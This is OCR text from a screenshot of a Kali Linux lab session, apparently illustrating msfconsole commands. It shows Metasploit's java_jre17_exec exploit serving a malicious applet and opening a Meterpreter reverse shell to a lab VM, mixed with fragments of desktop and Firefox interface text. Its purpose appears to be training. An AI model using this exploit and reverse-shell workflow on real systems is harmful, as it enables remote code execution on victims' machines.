 /metasploit-unleashed/msfconsole-commands/
ABP
B+
Обучение
Путешествия
CISSP
IELTS
Изучить
Сор
PAZ
Applications Places
Mon D
root@k
File Edit View Search Terminal Tabs Help
root@kali: ~
exploit Launch an exploit attempt
pry Open a Pry session on the current m
rcheck Reloads the module and checks if th
reload Just reloads the module
rerun Alias for rexploit
rexploit Reloads the module and launches an
run Alias for exploit
msf exploit(java_jre17_exec) > unset payload
Unsetting payload...
msf exploit(java_jre17_exec) > run
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.32.131:4444
[*] Using URL: http://192.168.32.131:8080/dcBtn14C
[*] Server started.
msf exploit(java_jre17_exec) > stop
[-] Unknown command: stop.
msf exploit(java_jre17_exec) > rcheck
[*] Reloading module...
[*] This exploit does not support check.
msf exploit(java_jre17_exec) > run
[*] Exploit running as background job.
KAL
[-] Handler failed to bind to 192.168.32.131:4444
[-] Handler failed to bind to 0.0.0.0:4444
he quieter you b
[-] Exploit failed: Rex::AddressInUse The address is already in use (0.0.0.0:4444).
msf exploit(java_jre17_exec) >
[*] 192.168.32.132 java_jre17_exec - Java 7 Applet Remote Code Execution handling request
[*] 192.168.32.132 java_jre17_exec - Sending Applet.jar
[*] 192.168.32.132 java_jre17_exec - Sending Applet.jar
[*] Sending stage (30355 bytes) to 192.168.32.132
[*] Meterpreter session 2 opened (192.168.32.131:4444 -> 192.168.32.132:49169) at 2018-12-03 09:40:35 -0500
root@kali: ~
Left ⌘
PAZUSER1 LAB3 [Running]
Ко
Mozil
Firefox
http://192.168.32.131:8080/dcBtn14C/
192.168.32.131:8080/dcBtn14C/
Google
Похоже, что вы давно не запускали Firefox. Хотите почистить его, чтобы он начал работать как
новенький? И кстати, с возвращением!
Сбросить Firefox...
RU
14:40
03.12.2018
Left ⌘